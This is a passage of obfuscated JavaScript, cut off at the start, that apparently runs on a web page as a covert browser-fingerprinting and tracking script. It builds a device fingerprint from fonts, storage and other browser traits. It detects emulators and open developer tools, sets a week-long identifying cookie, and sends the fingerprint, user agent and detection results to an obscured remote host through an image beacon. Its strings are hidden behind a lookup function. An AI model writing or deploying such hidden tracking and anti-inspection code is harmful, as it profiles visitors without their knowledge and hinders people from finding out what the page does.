_0x3e062e=_0x21ec20(_0x10f10c[0x2],function(_0x10f10c){return _0x10f10c[_0x474d('0x7f')]?_0x10f10c['join']('~'):_0x10f10c;})[_0x474d('0x7f')](',');return[_0x10f10c[0x0],_0x10f10c[0x1],_0x3e062e]['join']('::');})});else if(-0x1!==[_0x474d('0x42'),_0x474d('0xfe')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')]))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]('~')});else if(-0x1!==[_0x474d('0x35'),'localStorage','indexedDb',_0x474d('0xfa'),_0x474d('0xfb')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')])){if(!_0x5d1516['value'])continue;_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':0x1});}else _0x5d1516['value']?_0x3e062e[_0x474d('0x11')](_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]?{'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')](';')}:_0x5d1516):_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')]});}var _0x204287=_0x4042fe(_0x21ec20(_0x3e062e,function(_0x10f10c){return _0x10f10c[_0x474d('0x2bc')];})[_0x474d('0x7f')]('~~~'),0x1f);_0x382922(_0x204287,_0x3e062e);});},_0x3ef429[_0x474d('0x2be')]=_0x4042fe,_0x3ef429[_0x474d('0xa6')]='2.0.0',_0x3ef429;}),function(_0x5a14e1,_0x2a670c,_0x2ea33b){'use strict';var _0x329a3f=[],_0x4f401d=[],_0x5770d6=_0x2ea33b[_0x474d('0x2bf')],_0xd78119=0x4,_0x24281b=0x0,_0x8905b4=0x0,_0x46c11d={'isEmulate':function(){var _0x155a28=_0x3d68d2(),_0x3e2cba=_0xa1aab6(),_0x1e1033;return _0x911086()||_0x155a28&&!_0x3e2cba;},'addTest':function(_0x4bf55f,_0x52d1c4,_0x1f3d20,_0x516ac2){_0x329a3f[_0x474d('0x11')]({'name':_0x4bf55f,'truePoints':_0x52d1c4,'falsePoints':_0x1f3d20,'fn':_0x516ac2});},'runTests':function(){var _0x378f33,_0x561fb5;return _0x329a3f[_0x474d('0xd')](function(_0x2296c9,_0x4053a3){try{(_0x378f33='function'==typeof _0x2296c9['fn']?_0x2296c9['fn']():_0x2296c9['fn'])&&(_0x24281b|=0x1<<_0x4053a3),_0x561fb5=_0x378f33?_0x2296c9['truePoints']:_0x2296c9[_0x474d('0x2c0')],_0x4f401d[_0x474d('0x11')]({'name':_0x2296c9[_0x474d('0x1e')],'result':_0x561fb5});}catch(_0x558ce2){_0x8905b4|=0x1<<_0x4053a3;}}),this;},'getResults':function(){return _0xd78119+'.'+_0x24281b+(0x0<_0x8905b4?'.'+_0x8905b4:'');}};function _0xa1aab6(){var _0x3f9971=0x0,_0x2208e8=0x0;return _0x4f401d[_0x474d('0xd')](function(_0x4f22ba){_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('d')&&(_0x3f9971+=_0x4f22ba['result']['d']),_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('m')&&(_0x2208e8+=_0x4f22ba[_0x474d('0x2c1')]['m']);}),_0x3f9971<_0x2208e8;}function _0x3d68d2(){var _0x48e005=!0x1,_0x5738d7;return!/SmartTV/['test'](_0x2a670c[_0x474d('0x33')])&&(_0x5738d7=_0x2a670c[_0x474d('0x33')]||_0x2a670c['vendor']||_0x5a14e1[_0x474d('0xd4')],(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](_0x5738d7)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x474d('0xe2')](_0x5738d7[_0x474d('0xbf')](0x0,0x4)))&&(_0x48e005=!0x0),_0x48e005);}function _0x911086(){return Boolean(_0x5a14e1[_0x474d('0x2c2')])&&Boolean(_0x2ea33b['documentMode'])||void 0x0!==_0x5a14e1&&_0x474d('0x2c3')===Object['prototype'][_0x474d('0x9')][_0x474d('0x2b1')](_0x5a14e1[_0x474d('0x2c4')]);}function _0x1fce74(_0x481d47,_0x5169a6,_0x30181c,_0x675a30){var _0x3cabcc=_0x474d('0x2c5'),_0x4eafc8,_0x2ec12d,_0x3c70f2,_0x12a251,_0x25cca3=_0x2ea33b[_0x474d('0x41')]('div'),_0x1c1302=_0x17aa3b();if(parseInt(_0x30181c,0xa))for(;_0x30181c--;)(_0x3c70f2=_0x2ea33b['createElement']('div'))['id']=_0x675a30?_0x675a30[_0x30181c]:_0x3cabcc+(_0x30181c+0x1),_0x25cca3['appendChild'](_0x3c70f2);return(_0x4eafc8=_0x2ea33b[_0x474d('0x41')](_0x474d('0x43')))[_0x474d('0x1f')]=_0x474d('0x2c6'),_0x4eafc8['id']='s'+_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]?_0x1c1302[_0x474d('0xb9')](_0x4eafc8):_0x25cca3[_0x474d('0xb9')](_0x4eafc8),_0x1c1302[_0x474d('0xb9')](_0x25cca3),_0x4eafc8['styleSheet']?_0x4eafc8['styleSheet'][_0x474d('0x2c8')]=_0x481d47:_0x4eafc8[_0x474d('0xb9')](_0x2ea33b[_0x474d('0x2c9')](_0x481d47)),_0x25cca3['id']=_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]&&(_0x1c1302['style'][_0x474d('0x2ca')]='',_0x1c1302[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x12a251=_0x5770d6['style'][_0x474d('0x2cb')],_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x5770d6[_0x474d('0xb9')](_0x1c1302)),_0x2ec12d=_0x5169a6(_0x25cca3,_0x481d47),_0x1c1302[_0x474d('0x2c7')]?(_0x1c1302[_0x474d('0x2cc')][_0x474d('0xbc')](_0x1c1302),_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]=_0x12a251,_0x5770d6['offsetHeight']):_0x25cca3[_0x474d('0x2cc')][_0x474d('0xbc')](_0x25cca3),Boolean(_0x2ec12d);}function _0x17aa3b(){var _0xb57ca4=_0x2ea33b['body'];return _0xb57ca4||((_0xb57ca4=_0x2ea33b[_0x474d('0x41')](_0x474d('0xb8')))[_0x474d('0x2c7')]=!0x0),_0xb57ca4;}_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2ce'),{},{'m':0x5},function(){return'multiple'in _0x2ea33b[_0x474d('0x41')]('input');}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2cf'),{'d':0x7},{},function(){return Boolean(_0x2a670c[_0x474d('0x2d0')]);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d1'),{},{'m':0x14},function(){return Boolean(_0x5a14e1['crypto']);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d2'),{'d':0x7},{},function(){if(!_0x5a14e1[_0x474d('0x2d3')]||!_0x5a14e1[_0x474d('0x2d3')][_0x474d('0x2d4')])return!0x1;if(_0x474d('0x2d5')===_0x5a14e1[_0x474d('0x2d3')]['permission'])return!0x0;try{new _0x5a14e1[(_0x474d('0x2d3'))]('');}catch(_0x3f606b){if(_0x474d('0x2d6')===_0x3f606b[_0x474d('0x1e')])return!0x1;}return!0x0;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d7'),{'d':0xa},{},function(){return _0x474d('0x2d8')in _0x5a14e1;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d9'),{'m':0xa},{},function(){return _0x474d('0x2da')in _0x2ea33b[_0x474d('0x41')](_0x474d('0x2db'));}),_0x46c11d['addTest'](_0x474d('0x2dc'),{'m':0x5},{'d':0x5},function(){var _0x128dfd,_0x162ed9;_0x474d('0x40')in _0x5a14e1||_0x5a14e1[_0x474d('0x2dd')]&&_0x2ea33b instanceof DocumentTouch?_0x128dfd=!0x0:_0x1fce74(_0x474d('0x2de')+_0x474d('0x2df'),function(_0x4a4c39){_0x128dfd=0x7===_0x4a4c39[_0x474d('0x2e0')];});return _0x128dfd;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2e1'),{'m':0x14},{'d':0xa},function(){return void 0x0!==_0x5a14e1[_0x474d('0x2e2')];}),_0x46c11d['addTest'](_0x474d('0x2e3'),{'d':0x3e8},{},function(){if(_0x5a14e1[_0x474d('0x2e4')]&&_0x5a14e1[_0x474d('0x2e4')][_0x474d('0x2e5')])return!0x0;var _0x16fec3=!0x1,_0x1a2981=new Image();return _0x474d('0x0')!=typeof console&&_0x1a2981['__defineGetter__']&&(_0x1a2981[_0x474d('0x2e6')]('id',function(){_0x16fec3=!0x0;}),console[_0x474d('0x2e7')](_0x1a2981),console[_0x474d('0x2e8')]()),_0x16fec3;}),_0x5a14e1[_0x474d('0x2c5')]=_0x46c11d;}(window,navigator,document);var _0x341082=_0x474d('0x2e9'),_0x46f0dd=_0x474d('0x2ea');window[_0x474d('0x2eb')](_0x474d('0x2ec'),function(){var _0x7cfb17=document[_0x474d('0x2ed')],_0x1b6696=_0x7cfb17[_0x474d('0xc1')](_0x474d('0x2ee'));if(0x0===_0x1b6696||0x0<_0x1b6696&&(';'===_0x7cfb17['charAt'](_0x1b6696-0x1)||'\x20'===_0x7cfb17['charAt'](_0x1b6696-0x1))){var _0x182bcb=_0x7cfb17[_0x474d('0xc1')](';',_0x1b6696);_0x9d1fc7(_0x7cfb17['substring'](_0x1b6696+0x21,-0x1===_0x182bcb?void 0x0:_0x182bcb));}else try{var _0x476493=new XMLHttpRequest(),_0x1553b1=setTimeout(function(){_0x476493[_0x474d('0x2ef')]();},0x3e8);_0x474d('0x2f0')in _0x476493&&(_0x476493[_0x474d('0x2f0')]=!0x0),_0x476493[_0x474d('0x2f1')](_0x474d('0x2f2'),_0x474d('0x2f3')),_0x476493[_0x474d('0x2f4')]=function(){clearTimeout(_0x1553b1);var _0x497d81=_0x476493[_0x474d('0x2f5')],_0xcf8448=location['hostname']['split']('.')[_0x474d('0x18')]();document[_0x474d('0x2ed')]='494668b4c0ef4d25bda4e75c27de2817='+_0x497d81+';'+_0x474d('0x2f6')+new Date(Date[_0x474d('0x2f7')]()+0x7*0x15180*0x3e8)[_0x474d('0x2f8')]()+';'+_0x474d('0x2f9')+_0xcf8448[0x1]+'.'+_0xcf8448[0x0]+';'+_0x474d('0x2fa'),_0x9d1fc7(_0x497d81);},_0x476493[_0x474d('0x2fb')]=_0x476493[_0x474d('0x2fc')]=function(){_0x9d1fc7('');},_0x476493[_0x474d('0x2fd')]();}catch(_0x27972e){_0x9d1fc7('');}function _0x9d1fc7(_0x5aaf96){var _0x290d71=top!==self,_0x3e80df=0x0<_0x5aaf96[_0x474d('0xc1')](':')?encodeURIComponent(_0x5aaf96['substr'](0x0,_0x5aaf96[_0x474d('0xc1')](':'))):_0x5aaf96;setTimeout(function(){Fingerprint2[_0x474d('0x2b0')]({'fonts':{'extendedJsFonts':!0x0},'excludes':{'userAgent':!0x0}},function(_0x45877b){var _0x3f796a=_0x45877b[_0x474d('0x10')](function(_0x57f942){return _0x57f942[_0x474d('0x2bc')];}),_0x5eec9e=Fingerprint2[_0x474d('0x2be')](_0x3f796a['join'](''),0x1f);new Image()[_0x474d('0x2fe')]=_0x341082+_0x474d('0x2ff')+_0x3e80df+'&fingerprint='+_0x5eec9e+'&ua='+encodeURIComponent(navigator['userAgent'])+_0x474d('0x300')+(window['LieDetector'][_0x474d('0x301')]()['isEmulate']()?'e':'r')+_0x474d('0x302')+window[_0x474d('0x2c5')]['getResults']()+_0x474d('0x303')+_0x290d71+_0x474d('0x304')+(void 0x0!==window[_0x474d('0x305')]?window[_0x474d('0x305')]:'');});},0x32);}});}();